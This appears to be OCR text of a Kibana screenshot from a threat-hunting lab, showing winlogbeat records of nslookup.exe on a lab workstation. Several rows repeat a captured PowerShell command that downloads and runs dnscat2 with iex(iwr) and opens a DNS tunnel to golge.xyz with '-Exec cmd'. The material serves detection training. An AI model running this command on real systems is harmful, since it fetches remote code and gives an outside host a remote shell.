 D Discover Options New Open Share Inspect Save
process.name : "nslookup.exe" KQL Jul 3, 2023 @ 00:00:00.000 → Jul 3, 2023 @ 17:51:41.261 Refresh
host.name: WKSTN-1.threathunting.thm × + Add filter
winlogbeat-*
40,555 hits Chart options
comm
Filter by type 0
Selected fields 2
process.parent.command_line
process.command_line
Available fields 1
network.community_id
10,000
8,000
6,000
4,000
2,000
0
00:00 03:00 06:00 09:00 12:00 15:00
Jul 3, 2023 @ 00:00:00.000 - Jul 3, 2023 @ 17:51:41.261
Time process.parent.name process.parent.command_line process.command_line
Jul 3, 2023 @ 17:46:16.089 powershell.exe powershell  iex(iwr https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1 -useb); Start-Dnscat2 -Domain golge.xyz -DNSServer 1 "C:\Windows\system32\nslookup.
67.71.198.43 -PreSharedSecret c2bf8334223bd3fd99262da25585a38c -Exec cmd exe"
Jul 3, 2023 @ 17:46:16.089 powershell.exe - -
Jul 3, 2023 @ 17:46:15.739 powershell.exe powershell  iex(iwr https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1 -useb); Start-Dnscat2 -Domain golge.xyz -DNSServer 1 "C:\Windows\system32\nslookup.
67.71.198.43 -PreSharedSecret c2bf8334223bd3fd99262da25585a38c -Exec cmd exe"
Jul 3, 2023 @ 17:46:15.739 powershell.exe - -
Jul 3, 2023 @ 17:46:15.264 powershell.exe - -
Jul 3, 2023 @ 17:46:15.264 powershell.exe powershell  iex(iwr https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1 -useb); Start-Dnscat2 -Domain golge.xyz -DNSServer 1 "C:\Windows\system32\nslookup.
67.71.198.43 -PreSharedSecret c2bf8334223bd3fd99262da25585a38c -Exec cmd exe"
Jul 3, 2023 @ 17:46:14.803 powershell.exe - -
Jul 3, 2023 @ 17:46:14.803 powershell.exe powershell  iex(iwr https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/master/dnscat2.ps1 -useb); Start-Dnscat2 -Domain golge.xyz -DNSServer 1 "C:\Windows\system32\nslookup.
67.71.198.43 -PreSharedSecret c2bf8334223bd3fd99262da25585a38c -Exec cmd exe"
Jul 3, 2023 @ 17:46:14.626 - - -